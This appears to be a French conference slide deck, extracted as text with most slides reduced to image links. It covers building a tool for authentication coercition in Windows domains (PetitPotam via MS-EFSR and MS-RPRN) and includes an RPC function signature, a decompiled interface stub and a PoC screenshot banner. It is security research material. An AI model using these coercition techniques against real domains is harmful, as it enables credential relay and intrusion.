

## Coercition

### **Petit Potam** • Forcer une authentification là où l'on veut :

long EfsRpcOpenFileRaw( [in] handle\_t binding\_h, [out] PEXIMPORT\_CONTEXT\_HANDLE\* hContext,  $\left[\text{in, string}\right]$  wchar\_t\* FileName, [in] long Flags  $)$ ;







## **On va donc pouvoir appeler les fonctions vulnérables à la coercition d'authentification sur un Named Pipe :**









# Coercition





### Et maintenant le premier PoC de notre outil !







Administrator: C:\Windows\SYSTEM32\cmd.exe

Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. All rights reserved.



# Actuellement

**Implémente deux interfaces RPC** MS-EFSR MS-RPRN **On a testé :** MS-EVEN MS-SRVSVC MS-PAR

...









# Constructiondel'outil

### Un outil pour mieux comprendre : **RPCView**.













### Décompilation d'interfaces RPC :

### Decompilation

```
uuid(df1941c5-fe89-4e79-bf10-463657acf44d),
version(1.0).
interface DefaultIfName
    typedef struct Struct 68 t
                StructMember0[6];
        char
    }Struct 68 t;
    typedef struct Struct 100 t
                StructMember0:
        char
                StructMember1:
        char
        struct Struct 68 t StructMember2;
    [size is(StructMember1)]/*[range(0,0)]*/ long StructMember3[];
        }Struct 100 t;
    typedef struct Struct 136 t
                StructMember0;
        long
        [unique][size is(StructMember0)]/*[range(0,100)]*/ char * StructMember1;
    }Struct_136_t;
    typedef struct Struct 152 t
```




# Constructiondel'outil



# On assemble le tout...













